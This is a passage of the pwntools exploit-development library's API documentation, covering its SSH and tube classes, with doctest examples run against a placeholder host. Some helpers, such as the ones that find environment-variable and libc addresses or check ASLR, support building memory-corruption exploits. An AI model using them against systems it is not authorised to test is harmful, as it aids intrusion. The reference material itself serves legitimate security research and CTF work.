Downloads a file from the remote server.

The file is cached in /tmp/pwntools-ssh-cache using a hash of the file, so calling the function twice has little overhead.

# **Parameters**

- **remote**  $(s \text{tr})$  The remote filename to download
- **local**  $(str)$  $(str)$  $(str)$  The local filename to save it to. Default is to infer it from the remote filename.

**get**(*file\_or\_directory*, *local=None*)

download(file\_or\_directory, local=None)

Download a file or directory from the remote host.

### Parameters

- **file\_or\_directory** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path to the file or directory to download.
- **local** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Local path to store the data. By default, uses the current directory.

### **getenv**(*variable*, *\*\*kwargs*)

Retrieve the address of an environment variable on the remote system.

Note: The exact address will differ based on what other environment variables are set, as well as argv[0]. In order to ensure that the path is *exactly* the same, it is recommended to invoke the process with  $\arg y = [$ .

```
interactive(shell=None)
```
Create an interactive session.

This is a simple wrapper for creating a new *[pwnlib.tubes.ssh.ssh\\_channel](#page-246-0)* object and calling [pwnlib.tubes.ssh.ssh\\_channel.interactive\(\)](#page-246-1) on it.

```
libs(remote, directory=None)
```
Downloads the libraries referred to by a file.

This is done by running ldd on the remote server, parsing the output and downloading the relevant files.

The directory argument specified where to download the files. This defaults to './\$HOSTNAME' where \$HOSTNAME is the hostname of the remote server.

- **listen**(*port=0*, *bind\_address="*, *timeout=pwnlib.timeout.Timeout.default*)
	- listen\_remote(port = 0, bind\_address =  $\cdot$ , timeout = Timeout.default) -> ssh\_connecter

Listens remotely through an SSH connection. This is equivalent to using the  $-R$  flag on  $\sigma$ sh.

Returns a [pwnlib.tubes.ssh.ssh\\_listener](#page-247-3) object.

# **Examples**

```
>>> from pwn import *
>>> s = ssh(host='example.pwnme')
>>> l = s.listen_remote()
>>> a = remote(s.host, l.port)
>>> a=a; b = l.wait_for_connection() # a=a; prevents hangs
>>> a.sendline(b'Hello')
>>> print(repr(b.recvline()))
b'Hello\n'
```
**listen\_remote** (*port = 0, bind\_address = ", timeout = Timeout.default*)  $\rightarrow$  ssh\_connecter Listens remotely through an SSH connection. This is equivalent to using the  $-R$  flag on  $\text{ssh}$ .

Returns a [pwnlib.tubes.ssh.ssh\\_listener](#page-247-3) object.

# **Examples**

```
>>> from pwn import *
>>> s = ssh(host='example.pwnme')
>>> l = s.listen_remote()
>>> a = remote(s.host, l.port)
>>> a=a; b = l.wait_for_connection() # a=a; prevents hangs
>>> a.sendline(b'Hello')
```
(continues on next page)

(continued from previous page)

```
>>> print(repr(b.recvline()))
b'Hello\n'
```
<span id="page-240-0"></span>**process**(*argv=None*, *executable=None*, *tty=True*, *cwd=None*, *env=None*, *timeout=pwnlib.timeout.Timeout.default*, *run=True*, *stdin=0*, *stdout=1*, *stderr=2*, *preexec\_fn=None*, *preexec\_args=()*, *raw=True*, *aslr=None*, *setuid=None*, *shell=False*) Executes a process on the remote server, in the same fashion as pwnlib.tubes.process.process.

To achieve this, a Python script is created to call  $\circ$ s. execve with the appropriate arguments.

As an added bonus, the ssh\_channel object returned has a pid property for the process pid.

### **Parameters**

- $argv$  (*[list](https://docs.python.org/3.8/library/stdtypes.html#list)*) List of arguments to pass into the process
- **executable**  $(str)$  $(str)$  $(str)$  Path to the executable to run. If None,  $\text{arg}v[0]$  is used.
- **tty** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Request a *tty* from the server. This usually fixes buffering problems by causing *libc* to write data immediately rather than buffering it. However, this disables interpretation of control codes (e.g. Ctrl+C) and breaks *.shutdown*.
- **cwd**  $(str)$  $(str)$  $(str)$  Working directory. If None, uses the working directory specified on cwd or set via set working directory().
- **env**  $(dict)$  $(dict)$  $(dict)$  Environment variables to set in the child. If None, inherits the default environment.
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout to set on the *tube* created to interact with the process.
- **run** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to True to run the program (default). If False, returns the path to an executable Python script on the remote server which, when executed, will do it.
- **stdin** ([int,](https://docs.python.org/3.8/library/functions.html#int)  $str$ ) If an integer, replace stdin with the numbered file descriptor. If a string, a open a file with the specified path and replace stdin with its file descriptor. May also be one of sys.stdin, sys.stdout, sys.stderr. If None, the file descriptor is closed.
- **stdout** ([int,](https://docs.python.org/3.8/library/functions.html#int) [str](https://docs.python.org/3.8/library/stdtypes.html#str)) See stdin.
- **stderr** ([int,](https://docs.python.org/3.8/library/functions.html#int) [str](https://docs.python.org/3.8/library/stdtypes.html#str)) See stdin.
- **preexec\_fn** (callable) Function which is executed on the remote side before execve(). This **MUST** be a self-contained function – it must perform all of its own imports, and cannot refer to variables outside its scope.
- **preexec\_args** ([object](https://docs.python.org/3.8/library/functions.html#object)) Argument passed to preexec\_fn. This **MUST** only consist of native Python objects.
- **raw** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If True, disable TTY control code interpretation.
- **aslr** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) See [pwnlib.tubes.process.process](#page-223-0) for more information.
- **setuid** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) See [pwnlib.tubes.process.process](#page-223-0) for more information.
- **shell** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Pass the command-line arguments to the shell.

Returns A new SSH channel, or a path to a script if run=False.

# **Notes**

Requires Python on the remote server.

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> sh = s.process('/bin/sh', env={'PS1':''})
>>> sh.sendline(b'echo Hello; exit')
>>> sh.recvall()
b'Hello\n'
>>> s.process(['/bin/echo', b'\xff']).recvall()
b'\xff\n'
>>> s.process(['readlink', '/proc/self/exe']).recvall() # doctest: +ELLIPSIS
b'.../bin/readlink\n'
>>> s.process(['LOLOLOL', '/proc/self/exe'], executable='readlink').recvall()
˓→# doctest: +ELLIPSIS
b'.../bin/readlink\n'
>>> s.process(['LOLOLOL\x00', '/proc/self/cmdline'], executable='cat').
˓→recvall()
b'LOLOLOL\x00/proc/self/cmdline\x00'
>>> sh = s.process(executable='/bin/sh')
>>> str(sh.pid).encode() in s.pidof('sh') # doctest: +SKIP
True
>>> s.process(['pwd'], cwd='/tmp').recvall()
b'/tmp\n'
>>> p = s.process(['python','-c','import os; os.write(1, os.read(2, 1024))'],
˓→stderr=0)
>>> p.send(b'hello')
>>> p.recv()
b'hello'
>>> s.process(['/bin/echo', 'hello']).recvall()
b'hello\n'
>>> s.process(['/bin/echo', 'hello'], stdout='/dev/null').recvall()
b''
>>> s.process(['/usr/bin/env'], env={}).recvall()
b''
>>> s.process('/usr/bin/env', env={'A':'B'}).recvall()
b'A=B\n'
```

```
>>> s.process('false', preexec_fn=1234)
Traceback (most recent call last):
...
PwnlibException: preexec_fn must be a function
```

```
>>> s.process('false', preexec_fn=lambda: 1234)
Traceback (most recent call last):
...
PwnlibException: preexec_fn cannot be a lambda
```

```
>>> def uses_globals():
... foo = bar
>>> print(s.process('false', preexec_fn=uses_globals).recvall().strip().
˓→decode()) # doctest: +ELLIPSIS
Traceback (most recent call last):
...
NameError: ...name 'bar' is not defined
```

```
>>> s.process('echo hello', shell=True).recvall()
b'hello\n'
```

```
>>> io = s.process(['cat'], timeout=5)
>>> io.recvline()
b''
```
**put**(*file\_or\_directory*, *remote=None*)

upload(file\_or\_directory, remote=None)

Upload a file or directory to the remote host.

Parameters

- **file\_or\_directory** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path to the file or directory to download.
- **remote** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Local path to store the data. By default, uses the working directory.

```
read(path)
```
Wrapper around download\_data to match  $p$ wnlib.util.misc.read()

**remote**(*host*, *port*, *timeout=pwnlib.timeout.Timeout.default*)

connect\_remote(host, port, timeout = Timeout.default) -> ssh\_connecter

Connects to a host through an SSH connection. This is equivalent to using the  $-L$  flag on ssh.

Returns a [pwnlib.tubes.ssh.ssh\\_connecter](#page-247-2) object.

# **Examples**

```
>>> from pwn import *
>>> l = listen()
>>> s = ssh(host='example.pwnme')
>>> a = s.connect_remote(s.host, l.lport)
>>> a=a; b = l.wait_for_connection() # a=a; prevents hangs
>>> a.sendline(b'Hello')
>>> print(repr(b.recvline()))
b'Hello\n'
```
**run**(*process*, *tty=True*, *wd=None*, *env=None*, *timeout=None*, *raw=True*) Backward compatibility. Use [system\(\)](#page-244-0)

**run\_to\_end** (*process*, *tty* = *False*, *timeout* = *Timeout.default*, *env* = *None*)  $\rightarrow$  str Run a command on the remote server and return a tuple with (data, exit\_status). If *tty* is True, then the command is run inside a TTY on the remote server.

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> print(s.run_to_end('echo Hello; exit 17'))
(b'Hello\n', 17)
```
### <span id="page-242-0"></span>**set\_working\_directory**(*wd=None*, *symlink=False*)

Sets the working directory in which future commands will be run (via ssh.run) and to which files will be uploaded/downloaded from if no path is provided

Note: This uses mktemp -d under the covers, sets permissions on the directory to 0700. This means that setuid binaries will not be able to access files created in this directory.

In order to work around this, we also chmod  $+x$  the directory.

# Parameters

- **wd**  $(string)$  Working directory. Default is to auto-generate a directory based on the result of running 'mktemp -d' on the remote machine.
- **symlink** ([bool,](https://docs.python.org/3.8/library/functions.html#bool)  $str$ ) Create symlinks in the new directory.

The default value, False, implies that no symlinks should be created.

A string value is treated as a path that should be symlinked. It is passed directly to the shell on the remote end for expansion, so wildcards work.

Any other value is treated as a boolean, where True indicates that all files in the "old" working directory should be symlinked.

### **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> cwd = s.set_working_directory()
>>> s.ls()
b''
>>> packing._decode(s.pwd()) == cwd
True
```

```
>>> s = ssh(host='example.pwnme')
>>> homedir = s.pwd()
>>> _=s.touch('foo')
```

```
>>> _=s.set_working_directory()
>>> assert s.ls() == b''
```

```
>>> _=s.set_working_directory(homedir)
>>> assert b'foo' in s.ls().split(), s.ls().split()
```

```
>>> _=s.set_working_directory(symlink=True)
>>> assert b'foo' in s.ls().split(), s.ls().split()
>>> assert homedir != s.pwd()
```

```
>>> symlink=os.path.join(homedir,b'*')
>>> _=s.set_working_directory(symlink=symlink)
>>> assert b'foo' in s.ls().split(), s.ls().split()
>>> assert homedir != s.pwd()
```
 $\text{shell}$  (*shell* = *None*, *tty* = *True*, *timeout* = *Timeout.default*)  $\rightarrow$  ssh\_channel Open a new channel with a shell inside.

### Parameters

- **shell**  $(str)$  $(str)$  $(str)$  Path to the shell program to run. If None, uses the default shell for the logged in user.
- **tty**  $(boo1)$  If True, then a TTY is requested on the remote server.

Returns Return a [pwnlib.tubes.ssh.ssh\\_channel](#page-246-0) object.

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> sh = s.shell('/bin/sh')
>>> sh.sendline(b'echo Hello; exit')
>>> print(b'Hello' in sh.recvall())
True
```
<span id="page-244-0"></span>**system**(*process*, *tty* = True,  $wd$  = None,  $env$  = None, *timeout* = Timeout.default,  $raw$  = True)  $\rightarrow$ ssh\_channel

Open a new channel with a specific process inside. If *tty* is True, then a TTY is requested on the remote server.

If *raw* is True, terminal control codes are ignored and input is not echoed back.

Return a [pwnlib.tubes.ssh.ssh\\_channel](#page-246-0) object.

## **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> py = s.run('python -i')
\Rightarrow = py. recvuntil (b'>>> ')
>>> py.sendline(b'print(2+2)')
>>> py.sendline(b'exit')
>>> print(repr(py.recvline()))
b'4\n'
>>> s.system('env | grep -a AAAA', env={'AAAA': b'\x90'}).recvall()
b'AAAA=\x90\nn'
```
# **unlink**(*file*)

Delete the file on the remote host

**Parameters file** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Path to the file

**upload**(*file\_or\_directory*, *remote=None*)

Upload a file or directory to the remote host.

Parameters

- **file\_or\_directory** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path to the file or directory to download.
- **remote**  $(str)$  $(str)$  $(str)$  Local path to store the data. By default, uses the working directory.

**upload\_data**(*data*, *remote*)

Uploads some data into a file on the remote server.

### Parameters

- **data**  $(str)$  $(str)$  $(str)$  The data to upload.
- **remote**  $(str)$  $(str)$  $(str)$  The filename to upload it to.

### **Example**

```
>>> s = ssh(host='example.pwnme')
>>> s.upload_data(b'Hello, world', '/tmp/upload_foo')
>>> print(open('/tmp/upload_foo').read())
Hello, world
```
(continues on next page)

(continued from previous page)

```
>>> s._sftp = False
>>> s._tried_sftp = True
>>> s.upload_data(b'Hello, world', '/tmp/upload_bar')
>>> print(open('/tmp/upload_bar').read())
Hello, world
```
# **upload\_dir**(*local*, *remote=None*)

Recursively uploads a directory onto the remote server

### Parameters

- **local** Local directory
- **remote** Remote directory

# **upload\_file**(*filename*, *remote=None*)

Uploads a file to the remote server. Returns the remote filename.

Arguments: filename(str): The local filename to download remote(str): The remote filename to save it to. Default is to infer it from the local filename.

### $which$ (*program*)  $\rightarrow$  str

Minor modification to just directly invoking which on the remote system which adds the current working directory to the end of \$PATH.

### **write**(*path*, *data*)

Wrapper around upload\_data to match  $p$ wnlib.util.misc.write()

### **arch**

CPU Architecture of the remote machine.

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

# **aslr**

Whether ASLR is enabled on the system.

# **Example**

```
>>> s = ssh("travis", "example.pwnme")
>>> s.aslr
True
```
Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

# **aslr\_ulimit**

Whether the entropy of 32-bit processes can be reduced with ulimit.

```
Type bool
```
# **bits**

Pointer size of the remote machine.

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

### **cache = True**

Enable caching of SSH downloads (bool)

# **client = None**

Paramiko SSHClient which backs this object

# **distro**

Linux distribution name and release.

Type [tuple](https://docs.python.org/3.8/library/stdtypes.html#tuple)

### **host = None**

Remote host name (str)

#### **os**

Operating System of the remote machine.

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

# **pid = None**

PID of the remote sshd process servicing this connection.

**port = None**

Remote port (int)

# **sftp**

Paramiko SFTPClient object which is used for file transfers. Set to None to disable sftp.

#### **version**

Kernel version of the remote machine.

Type [tuple](https://docs.python.org/3.8/library/stdtypes.html#tuple)

```
class pwnlib.tubes.ssh.ssh_channel
```
Bases: [pwnlib.tubes.sock.sock](#page-231-0)

#### $\text{interactive}(\text{prompt} = \text{pwnlib}.\text{term}.\text{text}, \text{bold}^\prime \text{ red}(\text{'\$}) + \text{''})$

If not in TTY-mode, this does exactly the same as meth:*pwnlib.tubes.tube.tube.interactive*, otherwise it does mostly the same.

An SSH connection in TTY-mode will typically supply its own prompt, thus the prompt argument is ignored in this case. We also have a few SSH-specific hacks that will ideally be removed once the  $pwhlib$ . [term](#page-218-2) is more mature.

# **kill**()

Kills the process.

### $pol1() \rightarrow int$

Poll the exit code of the process. Will return None, if the process has not yet finished and the exit code otherwise.

```
class pwnlib.tubes.ssh.ssh_process(parent, process=None, tty=False, wd=None, env=None,
```

```
raw=True, *args, **kwargs)
```

```
Bases: pwnlib.tubes.ssh.ssh_channel
```
# **getenv**(*variable*, *\*\*kwargs*)

Retrieve the address of an environment variable in the remote process.

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> p = s.process(['python', '-c', 'import time; time.sleep(10)'])
>>> hex(p.getenv('PATH')) # doctest: +ELLIPSIS
'0x...'
```
**libs**  $() \rightarrow$  dict

Returns a dictionary mapping the address of each loaded library in the process's address space.

If  $/proc/$PID/maps$  cannot be opened, the output of ldd is used verbatim, which may be different than the actual addresses if ASLR is enabled.

# **argv = None**

Arguments passed to the process Only valid when instantiated through  $\mathit{ssh.process}()$ 

#### **cwd = None**

Working directory

#### **elf**

Returns an ELF file for the executable that launched the process.

### **executable = None**

Executable of the process Only valid when instantiated through  $\mathit{ssh.process}()$ 

#### **libc**

Returns an ELF for the libc for the current process. If possible, it is adjusted to the correct address automatically.

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> p = s.process('true')
>>> p.libc # doctest: +ELLIPSIS
ELF(\ldots/libc.so.6')
```
### **pid = None**

PID of the process Only valid when instantiated through  $ssh$ .process()

```
class pwnlib.tubes.ssh.ssh_connecter
    Bases: pwnlib.tubes.sock.sock
```

```
class pwnlib.tubes.ssh.ssh_listener
    Bases: pwnlib.tubes.sock.sock
```
# <span id="page-247-0"></span>**2.32.2 pwnlib.tubes.tube — Common Functionality**

### <span id="page-247-4"></span><span id="page-247-1"></span>**class** pwnlib.tubes.tube.**tube**

Container of all the tube functions common to sockets, TTYs and SSH connetions.

```
__enter__()
```
Permit use of 'with' to control scoping and closing sessions.

## **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()\Rightarrow def p(x): print(x)>>> t.close = lambda: p("Closed!")
>>> with t: pass
Closed!
```
**\_\_exit\_\_**(*type*, *value*, *traceback*) Handles closing for 'with' statement

```
See <u>enter</u>()
```
**\_\_init\_\_**(*timeout=pwnlib.timeout.Timeout.default*, *level=None*, *\*a*, *\*\*kw*) x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

<span id="page-248-0"></span>**\_\_lshift\_\_**(*other*)

Shorthand for connecting multiple tubes.

See connect\_input () for more information.

# **Examples**

The following are equivalent

```
tube_a >> tube.b
tube_a.connect_input(tube_b)
```
This is useful when chaining multiple tubes

```
tube_a >> tube_b >> tube_a
tube_a.connect_input(tube_b)
tube_b.connect_input(tube_a)
```
# **\_\_ne\_\_**(*other*)

Shorthand for connecting tubes to eachother.

The following are equivalent

 $a \gg b \gg a$  $a \iff b$ 

See [connect\\_input\(\)](#page-250-0) for more information.

### **\_\_rshift\_\_**(*other*)

Inverse of the  $<<$  operator. See  $\_\_l$ shift\_().

See connect\_input () for more information.

# **\_fillbuffer**(*timeout = default*)

Fills the internal buffer from the pipe, by calling  $\text{recv\_raw}$  () exactly once.

Returns The bytes of data received, or '' if no data was received.

### **Examples**

```
\Rightarrow t = \text{tube}()>>> t.recv_raw = lambda *a: b'abc'
>>> len(t.buffer)
0
>>> t._fillbuffer()
b'abc'
>>> len(t.buffer)
3
```
**\_read**(*\*a*, *\*\*kw*)

Alias for  $\_recv()$  $\_recv()$ 

```
\text{recv}(numb = 4096, timeout = default) \rightarrow str
```
Receives one chunk of from the internal buffer or from the OS if the buffer is empty.

```
can_read(*a, **kw)
    Alias for can_recv()
```

```
can_read_raw(*a, **kw)
    Alias for can_recv_raw()
```
<span id="page-249-0"></span>**can\_recv**( $timeout = 0$ )  $\rightarrow$  bool Returns True, if there is data available within *timeout* seconds.

# **Examples**

```
>>> import time
\Rightarrow t = \text{tube}()>>> t.can_recv_raw = lambda *a: False
>>> t.can_recv()
False
>>> _=t.unrecv(b'data')
>>> t.can_recv()
True
>>> _=t.recv()
>>> t.can_recv()
False
```
### <span id="page-249-1"></span>**clean** ( $timeout = 0.05$ )

Removes all the buffered data from a tube by calling  $pwhlib.tubes.tube.tube.recv()$  with a low timeout until it fails.

If timeout is zero, only cached data will be cleared.

Note: If timeout is set to zero, the underlying network is not actually polled; only the internal buffer is cleared.

Returns All data received

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.unrecv(b'clean me up')
>>> t.clean(0)
b'clean me up'
>>> len(t.buffer)
\, \, \,
```
**clean** and  $log (timeout = 0.05)$ 

Works exactly as  $p$ wnlib.tubes.tube.tube.clean(), but logs received data with pwnlib. self.info().

Returns All data received

# **Examples**

```
>>> def recv(n, data=[b'', b'hooray_data']):
... while data: return data.pop()
\Rightarrow t = \text{tube}()>>> t.recv_raw = recv
```
(continues on next page)

(continued from previous page)

```
>>> t.connected_raw = lambda d: True
>>> t.fileno = lambda: 1234
>>> with context.local(log_level='info'):
       data = t.clean_and_log() #doctest: +ELLIPSIS
[DEBUG] Received 0xb bytes:
   b'hooray_data'
>>> data
b'hooray_data'
>>> context.clear()
```
#### **close**()

Closes the tube.

#### **connect\_both**(*other*)

Connects the both ends of this tube object with another tube object.

### <span id="page-250-0"></span>**connect\_input**(*other*)

Connects the input of this tube to the output of another tube object.

#### **Examples**

```
>>> def p(x): print(x.decode())
>>> def recvone(n, data=[b'data']):
... while data: return data.pop()
... raise EOFError
\Rightarrow a = tube()
\Rightarrow b = tube()
>>> a.recv_raw = recvone
>>> b.send_raw = p
>>> a.connected_raw = lambda d: True
>>> b.connected_raw = lambda d: True
>>> a.shutdown = lambda d: True
>>> b.shutdown = lambda d: True
>>> import time
>>> _=(b.connect_input(a), time.sleep(0.1))
data
```
# **connect\_output**(*other*)

Connects the output of this tube to the input of another tube object.

### **Examples**

```
>>> def p(x): print(repr(x))
>>> def recvone(n, data=[b'data']):
... while data: return data.pop()
... raise EOFError
\Rightarrow a = tube()
\Rightarrow b = tube()
>>> a.recv_raw = recvone
>>> b.send_raw = p
>>> a.connected_raw = lambda d: True
>>> b.connected_raw = lambda d: True
>>> a.shutdown = lambda d: True
>>> b.shutdown = lambda d: True
```
(continues on next page)

(continued from previous page)

```
>>> _=(a.connect_output(b), time.sleep(0.1))
b'data'
```
#### **connected** (*direction = 'any'*)  $\rightarrow$  bool

Returns True if the tube is connected in the specified direction.

Parameters direction  $(str)$  $(str)$  $(str)$  - Can be the string 'any', 'in', 'read', 'recv', 'out', 'write', 'send'.

Doctest:

```
>>> def p(x): print(x)
\Rightarrow \Rightarrow t = \text{tube}()>>> t.connected_raw = p
>>> _=list(map(t.connected, ('any', 'in', 'read', 'recv', 'out', 'write',
ightharpoonup'send')))
any
recv
recv
recv
send
send
send
>>> t.connected('bad_value') #doctest: +ELLIPSIS
Traceback (most recent call last):
...
KeyError: "direction must be in ['any', 'in', 'out', 'read', 'recv', 'send',
˓→'write']"
```
# $fileno() \rightarrow int$

Returns the file number used for reading.

#### **interactive**(*prompt = pwnlib.term.text.bold\_red('\$') + ' '*)

Does simultaneous reading and writing to the tube. In principle this just connects the tube to standard in and standard out, but in practice this is much more usable, since we are using  $p$ wnlib.term to print a floating prompt.

Thus it only works in while in [pwnlib.term.term\\_mode](#page-218-3).

```
read(*a, **kw)
```
Alias for  $\text{recv}()$ 

```
readS(*a, **kw)
    Alias for recvS()
```

```
read_raw(*a, **kw)
    Alias for recv_raw()
```

```
readall(*a, **kw)
    Alias for recval1()
```

```
readallS(*a, **kw)
    Alias for recvalIS()
```

```
readallb(*a, **kw)
    Alias for recvallb()
```

```
readb(*a, **kw)
      Alias for \text{recvb} ()
```
```
readline(*a, **kw)
    Alias for recvline()
```
**readlineS**(*\*a*, *\*\*kw*) Alias for [recvlineS\(\)](#page-254-1)

**readline\_contains**(*\*a*, *\*\*kw*) Alias for [recvline\\_contains\(\)](#page-254-2)

**readline\_containsS**(*\*a*, *\*\*kw*) Alias for [recvline\\_containsS\(\)](#page-255-0)

**readline\_containsb**(*\*a*, *\*\*kw*) Alias for [recvline\\_containsb\(\)](#page-255-1)

**readline\_endswith**(*\*a*, *\*\*kw*) Alias for recvline endswith()

**readline\_endswithS**(*\*a*, *\*\*kw*) Alias for [recvline\\_endswithS\(\)](#page-255-3)

**readline\_endswithb**(*\*a*, *\*\*kw*) Alias for [recvline\\_endswithb\(\)](#page-255-4)

**readline\_pred**(*\*a*, *\*\*kw*) Alias for recvline pred()

**readline\_regex**(*\*a*, *\*\*kw*) Alias for [recvline\\_regex\(\)](#page-256-0)

**readline\_regexS**(*\*a*, *\*\*kw*) Alias for [recvline\\_regexS\(\)](#page-256-1)

**readline\_regexb**(*\*a*, *\*\*kw*) Alias for [recvline\\_regexb\(\)](#page-256-2)

**readline\_startswith**(*\*a*, *\*\*kw*) Alias for recvline startswith()

**readline\_startswithS**(*\*a*, *\*\*kw*) Alias for [recvline\\_startswithS\(\)](#page-257-0)

**readline\_startswithb**(*\*a*, *\*\*kw*) Alias for recvline startswithb()

**readlineb**(*\*a*, *\*\*kw*) Alias for [recvlineb\(\)](#page-257-2)

**readlines**(*\*a*, *\*\*kw*) Alias for [recvlines\(\)](#page-257-3)

**readlinesS**(*\*a*, *\*\*kw*) Alias for [recvlinesS\(\)](#page-257-4)

**readlinesb**(*\*a*, *\*\*kw*) Alias for [recvlinesb\(\)](#page-258-0)

**readn**(*\*a*, *\*\*kw*) Alias for  $reccn()$ 

**readnS**(*\*a*, *\*\*kw*) Alias for  $reccnS()$ 

```
readnb(*a, **kw)
    Alias for recomb()readpred(*a, **kw)
    Alias for recvpred()
readpredS(*a, **kw)
    Alias for recvpredS()
readpredb(*a, **kw)
    Alias for recvpredb()
readregex(*a, **kw)
    Alias for recvregex()
readregexS(*a, **kw)
    Alias for recvregexS()
readregexb(*a, **kw)
    Alias for recvregexb()
readrepeat(*a, **kw)
    Alias for recvrepeat ()
readrepeatS(*a, **kw)
    recvrepeatS()
readrepeatb(*a, **kw)
    Alias for recvrepeatb()
readuntil(*a, **kw)
    recvuntil()
readuntilS(*a, **kw)
    Alias for recvuntils()
```

```
readuntilb(*a, **kw)
    Alias for recvuntilb()
```

```
recv (numb = 4096, timeout = default) \rightarrow bytes
```
Receives up to *numb* bytes of data from the tube, and returns as soon as any quantity of data is available.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

Raises **exceptions.EOFError** – The connection is closed

Returns A bytes object containing bytes received from the socket, or '' if a timeout occurred while waiting.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> # Fake a data source
>>> t.recv_raw = lambda n: b'Hello, world'
>>> t.recv() == b'Hello, world'
True
>>> t.unrecv(b'Woohoo')
>>> t.recv() == b'Woohoo'
True
>>> with context.local(log_level='debug'):
```
(continues on next page)

(continued from previous page)

```
\mathcal{L} = \mathbf{t} \cdot \text{recv}() # doctest: +ELLIPSIS
[...] Received 0xc bytes:
     b'Hello, world'
```
**recvS**(*\*a*, *\*\*kw*)

Same as  $recv()$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

<span id="page-254-3"></span>**recvall**() → bytes

Receives data until EOF is reached.

```
recvallS(*a, **kw)
```
Same as  $\text{recall}(l)$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

**recvallb**(*\*a*, *\*\*kw*)

Same as  $recval1()$ , but returns a bytearray

**recvb**(*\*a*, *\*\*kw*)

Same as  $recv()$ , but returns a bytearray

<span id="page-254-0"></span>**recvline**(*keepends=True*, *timeout=default*) → bytes Receive a single line from the tube.

A "line" is any sequence of bytes terminated by the byte sequence set in  $newLine$ , which defaults to  $'$ \n'.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

Parameters

- **keepends** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Keep the line ending (True).
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout

**Returns** All bytes received over the tube until the first newline  $\lceil \cdot \rangle$  is received. Optionally retains the ending.

## **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'Foo\nBar\r\nBaz\n'
>>> t.recvline()
b'Foo\n'
>>> t.recvline()
b'Bar\r\n'
>>> t.recvline(keepends = False)
b'Baz'
>>> t.newline = b'\r\n'
>>> t.recvline(keepends = False)
b'Foo\nBar'
```
# <span id="page-254-1"></span>**recvlineS**(*\*a*, *\*\*kw*)

Same as  $recvline()$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

<span id="page-254-2"></span>**recvline\_contains**(*items*, *keepends=False*, *timeout=pwnlib.timeout.Timeout.default*) Receive lines until one line is found which contains at least one of *items*.

Parameters

- **items**  $(str, tuple) List$  $(str, tuple) List$  $(str, tuple) List$  of strings to search for, or a single string.
- **keepends** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Return lines with newlines if True
- **timeout** ([int](https://docs.python.org/3.8/library/functions.html#int)) Timeout, in seconds

## **Examples**

```
\Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b"Hello\nWorld\nXylophone\n"
>>> t.recvline_contains(b'r')
b'World'
>>> f = lambda n: b"cat dog bird\napple pear orange\nbicycle car train\n"
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = f
>>> t.recvline_contains(b'pear')
b'apple pear orange'
\Rightarrow t = \text{tube}()>>> t.recv_raw = f
>>> t.recvline_contains((b'car', b'train'))
b'bicycle car train'
```
### <span id="page-255-0"></span>**recvline\_containsS**(*\*a*, *\*\*kw*)

Same as  $recvline contains(t)$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

```
recvline_containsb(*a, **kw)
```
Same as  $recvline_{cone}$  contains (), but returns a bytearray

```
recvline_endswith(delims, keepends=False, timeout=default) → bytes
```
Keep receiving lines until one is found that ends with one of *delims*. Returns the last line received.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

See [recvline\\_startswith\(\)](#page-256-3) for more details.

# **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b'Foo\nBar\nBaz\nKaboodle\n'
>>> t.recvline_endswith(b'r')
b'Bar'
>>> t.recvline_endswith((b'a',b'b',b'c',b'd',b'e'), True)
b'Kaboodle\n'
>>> t.recvline_endswith(b'oodle')
b'Kaboodle'
```

```
recvline_endswithS(*a, **kw)
```
Same as  $recvline\_endswith()$ , but returns a str, decoding the result using *context.encoding*. (note that the binary versions are way faster)

### <span id="page-255-5"></span><span id="page-255-4"></span>**recvline\_endswithb**(*\*a*, *\*\*kw*)

Same as  $recvline\_endswith()$ , but returns a bytearray

```
recvline pred(pred, keepends=False) \rightarrow bytes
```
Receive data until pred (line) returns a truthy value. Drop all other data.

If the request is not satisfied before timeout seconds pass, all data is buffered and an empty string ('') is returned.

```
Parameters pred(callable) – Function to call. Returns the line for which this function
   returns True.
```
## **Examples**

```
\Rightarrow \Rightarrow t = \text{tube}()>>> t.recv_raw = lambda n: b"Foo\nBar\nBaz\n"
>>> t.recvline_pred(lambda line: line == b"Bar\n")
b'Bar'
>>> t.recvline_pred(lambda line: line == b"Bar\n", keepends=True)
b'Bar\n'
